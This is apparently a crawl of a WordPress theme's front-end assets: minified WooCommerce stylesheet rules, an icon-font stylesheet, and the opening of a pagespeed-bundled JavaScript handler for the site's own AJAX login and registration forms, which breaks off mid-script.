2));line-height:1.5}.theme-typer.woocommerce-page .woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow,.theme-typer .stx-nav-cart .select2-container--default .select2-selection--single .select2-selection__arrow{height: calc(2rem + (0.5rem * 2));right:10px}.theme-typer.woocommerce-page .woocommerce .select2-container .select2-selection--single .select2-selection__rendered,.theme-typer .stx-nav-cart .select2-container .select2-selection--single .select2-selection__rendered{padding-left:0}.theme-typer.woocommerce-page .woocommerce .quantity .qty,.theme-typer .stx-nav-cart .quantity .qty{min-width:80px}.theme-typer.woocommerce-page .woocommerce .entry-content h1,.theme-typer.woocommerce-page .woocommerce .entry-content h2,.theme-typer.woocommerce-page .woocommerce .entry-content h3,.theme-typer.woocommerce-page .woocommerce .entry-content h4,.theme-typer.woocommerce-page .woocommerce .entry-content h5,.theme-typer.woocommerce-page .woocommerce .entry-content h6,.theme-typer .stx-nav-cart .entry-content h1,.theme-typer .stx-nav-cart .entry-content h2,.theme-typer .stx-nav-cart .entry-content h3,.theme-typer .stx-nav-cart .entry-content h4,.theme-typer .stx-nav-cart .entry-content h5,.theme-typer .stx-nav-cart .entry-content h6{margin-top: calc(var(--el-spacing) * 2);margin-bottom:var(--el-spacing)}.theme-typer.woocommerce-page .woocommerce span.onsale,.theme-typer .stx-nav-cart span.onsale{background-color:var(--primary-color);color:var(--primary-contrast-color);padding: 0 calc(var(--el-spacing) / 2);font-size:var(--font-size-sm);min-height:var(--el-spacing);min-width: calc(var(--el-spacing) * 2);line-height:var(--el-spacing);position:absolute;top:20px;left:20px;font-weight:400;text-transform:uppercase;border-radius:var(--border-radius);z-index:11;letter-spacing:var(--letter-spacing-base)}.theme-typer.woocommerce-page .woocommerce ul.products li.product .onsale,.theme-typer .stx-nav-cart ul.products li.product .onsale{top:20px;left:20px;right:auto}.theme-typer.woocommerce-page .woocommerce ul.products li.product .price,.theme-typer.woocommerce-page .woocommerce div.product p.price,.theme-typer.woocommerce-page .woocommerce div.product span.price,.theme-typer .stx-nav-cart ul.products li.product .price,.theme-typer .stx-nav-cart div.product p.price,.theme-typer .stx-nav-cart div.product span.price{color:var(--primary-color)}.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.tabs:before,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--blog:before,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--pills:before,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.svq-slider-nav:before,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.tabs:before,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--blog:before,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--pills:before,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.svq-slider-nav:before{border-bottom-color:var(--border-color)}.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.tabs li,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--blog li,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--pills li,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.svq-slider-nav li,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.tabs li,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--blog li,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--pills li,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.svq-slider-nav li{background-color:var(--light-color);color:var(--light-contrast-color);border-color:var(--border-color)}.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.tabs li:before,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--blog li:before,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--pills li:before,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.svq-slider-nav li:before,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.tabs li:before,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--blog li:before,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--pills li:before,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.svq-slider-nav li:before{box-shadow:2px 2px 0 var(--light-color);border-color:var(--border-color)}.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.tabs li:after,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--blog li:after,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--pills li:after,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.svq-slider-nav li:after,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.tabs li:after,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--blog li:after,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--pills li:after,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.svq-slider-nav li:after{box-shadow:-2px 2px 0 var(--light-color);border-color:var(--border-color)}.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.tabs li a,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--blog li a,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--pills li a,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.svq-slider-nav li a,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.tabs li a,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--blog li a,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--pills li a,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.svq-slider-nav li a{padding:.75em .5em}.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.tabs li.active,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--blog li.active,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--pills li.active,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.svq-slider-nav li.active,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.tabs li.active,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--blog li.active,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--pills li.active,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.svq-slider-nav li.active{background-color:var(--body-bg-color);border-bottom-color:var(--body-bg-color)}.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--blog li.active:before,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--pills li.active:before,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.svq-slider-nav li.active:before,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.tabs li.active:before,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--blog li.active:before,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--pills li.active:before,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.svq-slider-nav li.active:before{box-shadow:2px 2px 0 var(--body-bg-color)}.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--blog li.active a,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--pills li.active a,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.svq-slider-nav li.active a,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.tabs li.active a,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--blog li.active a,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--pills li.active a,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.svq-slider-nav li.active a{color:var(--text-color)}.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--blog li.active a:before,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--pills li.active a:before,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.svq-slider-nav li.active a:before,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.tabs li.active a:before,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--blog li.active a:before,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--pills li.active a:before,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.svq-slider-nav li.active a:before{box-shadow:2px 2px 0 var(--body-bg-color)}.theme-typer.woocommerce-page .woocommerce nav.woocommerce-pagination ul,.theme-typer .stx-nav-cart nav.woocommerce-pagination ul{border:none}.theme-typer.woocommerce-page .woocommerce nav.woocommerce-pagination ul li,.theme-typer .stx-nav-cart nav.woocommerce-pagination ul li{border:none;margin:0 2px}.theme-typer.woocommerce-page .woocommerce nav.woocommerce-pagination ul li a,.theme-typer.woocommerce-page .woocommerce nav.woocommerce-pagination ul li span,.theme-typer .stx-nav-cart nav.woocommerce-pagination ul li a,.theme-typer .stx-nav-cart nav.woocommerce-pagination ul li span{padding:.5rem .875rem;border-radius:var(--border-radius-lg);min-width:38px;font-size:var(--font-size-base);color:var(--text-color)}.theme-typer.woocommerce-page .woocommerce nav.woocommerce-pagination ul li a:hover,.theme-typer.woocommerce-page .woocommerce nav.woocommerce-pagination ul li a:focus,.theme-typer.woocommerce-page .woocommerce nav.woocommerce-pagination ul li span.current,.theme-typer .stx-nav-cart nav.woocommerce-pagination ul li a:hover,.theme-typer .stx-nav-cart nav.woocommerce-pagination ul li a:focus,.theme-typer .stx-nav-cart nav.woocommerce-pagination ul li span.current{background-color:var(--light-color)}.theme-typer.woocommerce-page .woocommerce .site-footer,.theme-typer .stx-nav-cart .site-footer{margin-top:auto}.theme-typer #add_payment_method #payment #payment,.theme-typer.woocommerce-cart #payment,.theme-typer.woocommerce-checkout #payment{background-color:transparent}.theme-typer #add_payment_method #payment #payment .woocommerce-error,.theme-typer #add_payment_method #payment #payment .woocommerce-info,.theme-typer #add_payment_method #payment #payment .woocommerce-message,.theme-typer.woocommerce-cart #payment .woocommerce-error,.theme-typer.woocommerce-cart #payment .woocommerce-info,.theme-typer.woocommerce-cart #payment .woocommerce-message,.theme-typer.woocommerce-checkout #payment .woocommerce-error,.theme-typer.woocommerce-checkout #payment .woocommerce-info,.theme-typer.woocommerce-checkout #payment .woocommerce-message{background-color:var(--body-bg-color);border-top-color:var(--primary-color)}.theme-typer #add_payment_method #payment #payment .woocommerce-error:before,.theme-typer #add_payment_method #payment #payment .woocommerce-info:before,.theme-typer #add_payment_method #payment #payment .woocommerce-message:before,.theme-typer.woocommerce-cart #payment .woocommerce-error:before,.theme-typer.woocommerce-cart #payment .woocommerce-info:before,.theme-typer.woocommerce-cart #payment .woocommerce-message:before,.theme-typer.woocommerce-checkout #payment .woocommerce-error:before,.theme-typer.woocommerce-checkout #payment .woocommerce-info:before,.theme-typer.woocommerce-checkout #payment .woocommerce-message:before{color:var(--primary-color)}.theme-typer #add_payment_method #payment table.cart td.actions .coupon .input-text,.theme-typer.woocommerce-cart table.cart td.actions .coupon .input-text,.theme-typer.woocommerce-checkout table.cart td.actions .coupon .input-text{border:.125rem solid var(--border-color);padding:.5rem 1rem;font-size:var(--font-size-xs);height:auto;width:180px}.woocommerce-account .woocommerce-MyAccount-navigation ul{list-style:none;padding-left:0}[dir="rtl"] .woocommerce-account .woocommerce-MyAccount-navigation ul{padding-right:0}.theme-typer.woocommerce-page ul.products li{list-style:none;position:relative;margin-bottom:100px;text-align:center;position:relative}.theme-typer.woocommerce-page ul.products a.button{font-size:var(--font-size-xs);min-width:145px!important;width:auto;text-align:center;white-space:nowrap;transition:var(--transitionTF) var(--transitionDuration);border-color:var(--border-color)}.theme-typer.woocommerce-page ul.products a.button:hover{border-color:var(--dark-dark-color);box-shadow:0 15px 25px rgba(0,0,0,.1)}.theme-typer.woocommerce-page ul.products a.button.loading::after{margin-left:.5rem;top:.8rem}.theme-typer.woocommerce-page .add_to_cart_button.added+.added_to_cart{margin:.5rem .5rem 0}.theme-typer.woocommerce-page .cart-collaterals .cart_totals{float:none}@media (min-width:992px){.theme-typer.woocommerce-page form.woocommerce-cart-form{width:68%;float:left}.theme-typer.woocommerce-page .cart-collaterals{width:32%;float:left;padding-left:50px}.theme-typer.woocommerce-page .cart-collaterals .cart_totals{float:none;width:100%;padding:25px;align-self:flex-start;border:.5rem solid var(--border-color)}.theme-typer.woocommerce-page .cart-collaterals .cart_totals table{border:none}.theme-typer.woocommerce-page .cart-collaterals .cart_totals th,.theme-typer.woocommerce-page .cart-collaterals .cart_totals td{border-left:none;border-right:none;border-bottom:none;border-top:1px solid var(--border-color)}.theme-typer.woocommerce-page .cart-collaterals .cart_totals h2{margin-top:0;font-size:var(--h5-font-size-lg);line-height:var(--h5-line-height-lg)}}.theme-typer.woocommerce-page form.woocommerce-checkout .col2-set .col-1,.theme-typer.woocommerce-page form.woocommerce-checkout .col2-set .col-2{float:none;width:auto;flex:auto;max-width:none;padding:0}.theme-typer.woocommerce-page form.woocommerce-checkout .woocommerce-checkout-review-order{padding:35px;align-self:flex-start;border:.5rem solid var(--border-color)}.theme-typer.woocommerce-page .payment_methods>li{display:flex!important;flex-wrap:wrap;align-items:center;margin:0}.theme-typer.woocommerce-page #payment .payment_methods>li.woocommerce-notice{border:none;background-color:var(--light-color)}.theme-typer.woocommerce-page #payment div.payment_box{background-color:var(--primary-color);color:var(--primary-contrast-color);border-radius:var(--border-radius)}.theme-typer.woocommerce-page #payment div.payment_box::before{border-bottom-color:var(--primary-color)}.theme-typer.woocommerce-page #payment div.payment_box p{margin-top:0}.theme-typer.woocommerce-page ul.order_details{background:var(--light-color)}.theme-typer.woocommerce-page ul.order_details li{padding:1rem 2rem 1rem 0}[dir="rtl"] .theme-typer.woocommerce-page ul.order_details li{padding:1rem 0 1rem 2rem;margin-left:2em;margin-right:0;float:right;border-left:1px dashed #d3ced2;border-right:none}@media (min-width:992px){.theme-typer.woocommerce-page form.woocommerce-checkout #customer_details{width:52%;float:left;padding-right:50px}.theme-typer.woocommerce-page form.woocommerce-checkout h3{margin-top:var(--el-spacing);font-size:var(--h5-font-size-lg);line-height:var(--h5-line-height-lg)}.theme-typer.woocommerce-page h3#order_review_heading{display:none}.theme-typer.woocommerce-page .woocommerce-checkout-review-order{width:48%;float:left}}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{padding:0}#add_payment_method #payment div.form-row,.woocommerce-cart #payment div.form-row,.woocommerce-checkout #payment div.form-row{padding:0}.theme-typer.woocommerce-page table.woocommerce-checkout-review-order-table{border:none}.theme-typer.woocommerce-page table.woocommerce-checkout-review-order-table th,.theme-typer.woocommerce-page table.woocommerce-checkout-review-order-table td{border-left:none;border-right:none;border-bottom:none;border-top:1px solid var(--border-color)}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{border:none}#add_payment_method #payment ul.payment_methods li,.woocommerce-cart #payment ul.payment_methods li,.woocommerce-checkout #payment ul.payment_methods li{font-size:var(--font-size-md);line-height:var(--line-height-md)}.theme-typer.woocommerce-page table.shop_table{border-collapse:collapse}.theme-typer.woocommerce-page table.shop_table th,.theme-typer.woocommerce-page table.shop_table td{border-left:none;border-right:none;border-bottom:none;border-top:1px solid var(--border-color)}.theme-typer.woocommerce-page table.shop_table th.product-name,.theme-typer.woocommerce-page table.shop_table th.product-total{border:none}.theme-typer.woocommerce-page table.woocommerce-cart-form__contents th{border:none;padding-top:2rem}.woocommerce-privacy-policy-text{padding:0;font-size:var(--font-size-sm);line-height:var(--line-height-sm)}.woocommerce-info,.woocommerce-message{background-color:var(--light-color)}.woocommerce-info{border-top-color:var(--primary-color)}.woocommerce-info::before{color:var(--primary-color)}.theme-typer.woocommerce-page .woocommerce .col-1,.theme-typer.woocommerce-page .woocommerce .col-2,.theme-typer.woocommerce-page .woocommerce .col-3,.theme-typer.woocommerce-page .woocommerce .col-4,.theme-typer.woocommerce-page .woocommerce .col-5,.theme-typer.woocommerce-page .woocommerce .col-6,.theme-typer.woocommerce-page .woocommerce .col-7,.theme-typer.woocommerce-page .woocommerce .col-8,.theme-typer.woocommerce-page .woocommerce .col-9,.theme-typer.woocommerce-page .woocommerce .col-10,.theme-typer.woocommerce-page .woocommerce .col-11,.theme-typer.woocommerce-page .woocommerce .col-12{max-width:none}.theme-typer.woocommerce-page .woocommerce .form-row{display:block;flex-wrap:initial}.theme-typer.woocommerce-page .woocommerce .form-row label{margin:auto}.theme-typer.woocommerce-page .woocommerce h2,.theme-typer.woocommerce-page .woocommerce h3,.theme-typer.woocommerce-page .woocommerce h4{margin-top:0;font-size:var(--h5-font-size-lg);line-height:var(--h5-line-height-lg)}.theme-typer.woocommerce-page .woocommerce-MyAccount-content p:first-of-type{margin-top:0}.theme-typer.woocommerce-page .single-product h2,.theme-typer.woocommerce-page .single-product h3,.theme-typer.woocommerce-page .single-product h4{margin-top:0;font-size:var(--h5-font-size-lg);line-height:var(--h5-line-height-lg)}.theme-typer.woocommerce-page .woocommerce-Addresses .edit{font-size:var(--font-size-sm);line-height:var(--line-height-sm);text-transform:uppercase}.theme-typer.woocommerce-page .woocommerce-Addresses .woocommerce-Address{float:none;width:auto}.theme-typer.woocommerce-page .woocommerce-Addresses>*{padding:1.5em;border-radius:5px;border:1px solid var(--border-color);margin-bottom:var(--el-spacing)}.theme-typer.woocommerce-page .woocommerce-EditAccountForm em{font-size:var(--font-size-sm);line-height:var(--line-height-sm)}.theme-typer.woocommerce-page .woocommerce-info .button,.theme-typer.woocommerce-page .woocommerce-info .button:disabled[disabled],.theme-typer.woocommerce-page .woocommerce-info input[type="text"],.theme-typer.woocommerce-page .woocommerce-info input[type="number"],.theme-typer.woocommerce-page .woocommerce-info .input-text,.theme-typer.woocommerce-page .woocommerce-cart-form .button,.theme-typer.woocommerce-page .woocommerce-cart-form .button:disabled[disabled],.theme-typer.woocommerce-page .woocommerce-cart-form input[type="text"],.theme-typer.woocommerce-page .woocommerce-cart-form input[type="number"],.theme-typer.woocommerce-page .woocommerce-cart-form .input-text,.theme-typer.woocommerce-page .woocommerce-orders-table .button,.theme-typer.woocommerce-page .woocommerce-orders-table .button:disabled[disabled],.theme-typer.woocommerce-page .woocommerce-orders-table input[type="text"],.theme-typer.woocommerce-page .woocommerce-orders-table input[type="number"],.theme-typer.woocommerce-page .woocommerce-orders-table .input-text{padding:.5rem 1rem}.theme-typer.woocommerce-page table.my_account_orders td,.theme-typer.woocommerce-page table.my_account_orders th{padding:8px}.woocommerce .woocommerce-order h2{margin-bottom: calc(var(--el-spacing) / 2)}.theme-typer.woocommerce-page .woocommerce-MyAccount-navigation{width:24%;padding-right:var(--el-spacing)}[dir="rtl"] .theme-typer.woocommerce-page .woocommerce-MyAccount-navigation{padding-left:var(--el-spacing);float:right}.theme-typer.woocommerce-page .woocommerce-MyAccount-navigation ul{background:var(--light-color);border-radius:var(--border-radius);overflow:hidden}.theme-typer.woocommerce-page .woocommerce-MyAccount-navigation ul li a{display:flex;align-items:center;padding:.75rem 1rem;font-weight:500}.theme-typer.woocommerce-page .woocommerce-MyAccount-navigation ul li:not(:last-child) a {border-bottom:1px solid var(--border-color)}.theme-typer.woocommerce-page .woocommerce-MyAccount-navigation ul li:hover a,.theme-typer.woocommerce-page .woocommerce-MyAccount-navigation ul li.is-active a{color:var(--primary-contrast-color);background:var(--primary-color);border-bottom-color:var(--primary-light-color)}.theme-typer.woocommerce-page .woocommerce-MyAccount-content{width:76%}[dir="rtl"] .theme-typer.woocommerce-page .woocommerce-MyAccount-content{float:left}[dir="rtl"] .woocommerce table.shop_table{text-align:right}[dir="rtl"] #add_payment_method #payment div.payment_box::before,[dir="rtl"] .woocommerce-cart #payment div.payment_box::before,[dir="rtl"] .woocommerce-checkout #payment div.payment_box::before{right:0;margin:-1em 2em 0 0}@media (min-width:992px){[dir="rtl"] .theme-typer.woocommerce-page form.woocommerce-checkout #customer_details{float:right;padding-left:50px;padding-right:0}[dir="rtl"] .theme-typer.woocommerce-page .woocommerce-checkout-review-order{float:right}}[dir="rtl"] .woocommerce #payment #place_order,[dir="rtl"] .woocommerce-page #payment #place_order{float:left}[dir="rtl"] .woocommerce-error,[dir="rtl"] .woocommerce-info,[dir="rtl"] .woocommerce-message{padding:1em 3.5em 1em 2em}[dir="rtl"] #add_payment_method #payment ul.payment_methods li,[dir="rtl"] .woocommerce-cart #payment ul.payment_methods li,[dir="rtl"] .woocommerce-checkout #payment ul.payment_methods li{text-align:right}[dir="rtl"] #add_payment_method table.cart td.actions .coupon .input-text,[dir="rtl"] .woocommerce-cart table.cart td.actions .coupon .input-text,[dir="rtl"] .woocommerce-checkout table.cart td.actions .coupon .input-text{float:right;margin:0 0 0 4px}[dir="rtl"] .woocommerce #content table.cart td.actions .coupon,[dir="rtl"] .woocommerce table.cart td.actions .coupon,[dir="rtl"] .woocommerce-page #content table.cart td.actions .coupon,[dir="rtl"] .woocommerce-page table.cart td.actions .coupon{float:right}[dir="rtl"] .woocommerce #content table.cart td.actions,[dir="rtl"] .woocommerce table.cart td.actions,[dir="rtl"] .woocommerce-page #content table.cart td.actions,[dir="rtl"] .woocommerce-page table.cart td.actions{text-align:left}[dir="rtl"] .woocommerce form.checkout_coupon,[dir="rtl"] .woocommerce form.login,[dir="rtl"] .woocommerce form.register{text-align:right}[dir="rtl"] .woocommerce .woocommerce-form-login .woocommerce-form-login__submit{float:right;margin-left:1em;margin-right:0}[dir="rtl"] .woocommerce-account .addresses .title h3{float:right}[dir="rtl"] .woocommerce-account .addresses .title .edit{float:left}[dir="rtl"] .woocommerce-error,[dir="rtl"] .woocommerce-info,[dir="rtl"] .woocommerce-message{padding:1em 3.5em 1em 2em}[dir="rtl"] .woocommerce-error::before,[dir="rtl"] .woocommerce-info::before,[dir="rtl"] .woocommerce-message::before{right:1.5em}[dir="rtl"] .woocommerce .woocommerce-error .button,[dir="rtl"] .woocommerce .woocommerce-info .button,[dir="rtl"] .woocommerce .woocommerce-message .button,[dir="rtl"] .woocommerce-page .woocommerce-error .button,[dir="rtl"] .woocommerce-page .woocommerce-info .button,[dir="rtl"] .woocommerce-page .woocommerce-message .button{float:left}[dir="rtl"] .woocommerce #content div.product div.images,[dir="rtl"] .woocommerce div.product div.images,[dir="rtl"] .woocommerce-page #content div.product div.images,[dir="rtl"] .woocommerce-page div.product div.images{float:right}[dir="rtl"] .woocommerce #content div.product div.summary,[dir="rtl"] .woocommerce div.product div.summary,[dir="rtl"] .woocommerce-page #content div.product div.summary,[dir="rtl"] .woocommerce-page div.product div.summary{float:left}.woocommerce .single-product .related.products h2{margin-top: calc(var(--el-spacing) * 2);margin-bottom:var(--el-spacing)}[dir="rtl"] .woocommerce div.product form.cart div.quantity{float:right;margin:0 0 0 4px}[dir="rtl"] .woocommerce div.product form.cart .button{float:right}[dir="rtl"] .woocommerce .products ul,[dir="rtl"] .woocommerce ul.products{display:flex;flex-wrap:wrap}[dir="rtl"] .woocommerce ul.products li.product,[dir="rtl"] .woocommerce-page ul.products li.product{float:right;margin:0 0 2.992em 3.8%}[dir="rtl"] .woocommerce ul.products li.last,[dir="rtl"] .woocommerce-page ul.products li.last{margin-left:0}[dir="rtl"] .woocommerce div.product .woocommerce-tabs ul.tabs,[dir="rtl"] .woocommerce div.product .woocommerce-tabs ul.nav-tabs--blog,[dir="rtl"] .woocommerce div.product .woocommerce-tabs ul.nav-tabs--pills,[dir="rtl"] .woocommerce div.product .woocommerce-tabs ul.svq-slider-nav{padding:0 1em 0 0}[dir="rtl"] .woocommerce .col2-set .col-1,[dir="rtl"] .woocommerce-page .col2-set .col-1{float:right}[dir="rtl"] .woocommerce .woocommerce-customer-details address{text-align:right;border-right-width:1px;border-left-width:2px}[dir="rtl"] .woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone::before,[dir="rtl"] .woocommerce .woocommerce-customer-details .woocommerce-customer-details--email::before{margin-left:.618em;margin-right:-1.5em}[dir="rtl"] .woocommerce .woocommerce-customer-details .woocommerce-customer-details--email,[dir="rtl"] .woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone{padding-right:1.5em;padding-left:0}

--- FILE ---
content_type: text/css
request_url: https://www.vipspatel.com/wp-content/themes/typer/assets/fonts/A.style.css,qver=1.12.0.pagespeed.cf.LjLGtUpMQe.css
body_size: 610
content:
@font-face{font-family:'icomoon';src:url(icomoon.ttf?jonlji) format('truetype') , url(icomoon.woff?jonlji) format('woff') , url(icomoon.svg?jonlji#icomoon) format('svg');font-weight:normal;font-style:normal;font-display:block}[class^="icon-"],[class*=" icon-"]{font-family:'icomoon'!important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-play-solid:before{content:"\e93d"}.icon-facebook:before{content:"\e91e"}.icon-instagram:before{content:"\e92e"}.icon-linkedin:before{content:"\e91f"}.icon-pinterest:before{content:"\e920"}.icon-telegram:before{content:"\e93e"}.icon-twitter:before{content:"\e921"}.icon-whatsapp:before{content:"\e92f"}.icon-youtube:before{content:"\e930"}.icon-bookmark-solid:before{content:"\e900"}.icon-caret-down-solid:before{content:"\e931"}.icon-caret-left-solid:before{content:"\e932"}.icon-caret-right-solid:before{content:"\e933"}.icon-caret-up-solid:before{content:"\e934"}.icon-pencil-solid:before{content:"\e922"}.icon-quote-left-solid:before{content:"\e928"}.icon-quote-right-solid:before{content:"\e929"}.icon-star-solid:before{content:"\e940"}.icon-thumbtack-solid:before{content:"\e939"}.icon-angle-down:before{content:"\e902"}.icon-angle-left:before{content:"\e903"}.icon-angle-right:before{content:"\e904"}.icon-angle-up:before{content:"\e905"}.icon-bookmark:before{content:"\e901"}.icon-bullhorn:before{content:"\e937"}.icon-caret-down:before{content:"\e92a"}.icon-caret-left:before{content:"\e92b"}.icon-caret-right:before{content:"\e92c"}.icon-caret-up:before{content:"\e92d"}.icon-check-circle:before{content:"\e90a"}.icon-chevron-circle-down:before{content:"\e906"}.icon-chevron-circle-left:before{content:"\e907"}.icon-chevron-circle-right:before{content:"\e908"}.icon-chevron-circle-up:before{content:"\e909"}.icon-circle:before{content:"\e914"}.icon-cloud-upload:before{content:"\e915"}.icon-comment-lines:before{content:"\e926"}.icon-comments:before{content:"\e927"}.icon-ellipsis-h:before{content:"\e90b"}.icon-ellipsis-v:before{content:"\e90c"}.icon-envelope:before{content:"\e916"}.icon-images:before{content:"\e93a"}.icon-laugh:before{content:"\e924"}.icon-long-arrow-down:before{content:"\e90d"}.icon-long-arrow-left:before{content:"\e90e"}.icon-long-arrow-right:before{content:"\e90f"}.icon-long-arrow-up:before{content:"\e910"}.icon-map-marker:before{content:"\e917"}.icon-minus:before{content:"\e93b"}.icon-moon-stars:before{content:"\e918"}.icon-palette:before{content:"\e919"}.icon-pause:before{content:"\e935"}.icon-play:before{content:"\e936"}.icon-plus:before{content:"\e93c"}.icon-quote-left:before{content:"\e911"}.icon-quote-right:before{content:"\e912"}.icon-retweet:before{content:"\e925"}.icon-search:before{content:"\e923"}.icon-share:before{content:"\e91a"}.icon-shield-check:before{content:"\e91b"}.icon-loading:before{content:"\e913"}.icon-star:before{content:"\e938"}.icon-close:before{content:"\e91c"}.icon-user-edit:before{content:"\e91d"}

--- FILE ---
content_type: application/javascript
request_url: https://www.vipspatel.com/wp-content,_plugins,_typer-pro,_core,_elements,_assets,_js,_auth.js,qver==1.1.0+wp-includes,_js,_jquery,_suggest.min.js,qver==1.1-20110113.pagespeed.jc._Ew0R6BqIS.js
body_size: 2052
content:
var mod_pagespeed_IrmHRVunAr = "(function($){'use strict';$(document).ready(function(){$('.svq-login-form').on('submit',function(e){if($('#svq-login-terms').length>0&&!$('#svq-login-terms').is(':checked')){$('.svq-login-result',this).html(SqAjaxLoginLocale.agreeTerms).show();return false;}$('.svq-login-result',this).show().html(SqAjaxLoginLocale.loadingMessage);$(window).trigger('resize');let data=$(this).serialize();let _self=this;data+='&action=svq-ajax-login';$.ajax({type:'POST',dataType:'json',url:SqAjaxLoginLocale.loginUrl,data:data,success:function(data){$('.svq-login-result',_self).html(data.message);if(data.loggedin==true){if(data.redirecturl==null){document.location.reload();}else{document.location.href=data.redirecturl;}}$(window).trigger('resize');},complete:function(){},error:function(){$(_self).off('submit').submit();},});e.preventDefault();});$('.svq-register-form').on('submit',function(e){e.preventDefault();const registerResult=$('.svq-register-result',this);const registerTerms=$('#svq-register-terms');if(registerTerms.length>0&&!registerTerms.is(':checked')){$('.svq-register-result',this).html(SqAjaxLoginLocale.agreeTerms).show();return false;}registerResult.show().html(SqAjaxLoginLocale.loadingMessage);$(window).trigger('resize');let data=new FormData(this);data.set('category',localStorage.getItem('category'));$.ajax({type:'POST',url:SqAjaxLoginLocale.ajaxUrl,data:data,cache:false,processData:false,contentType:false,context:$(this),beforeSend:function(){$(this).find('button[type=\"submit\"]').prop('disabled',true);},success:function(data){data=$.parseJSON(data);registerResult.html(data.message);if(data.registered){localStorage.removeItem('category');$(this).find('input[type=text], 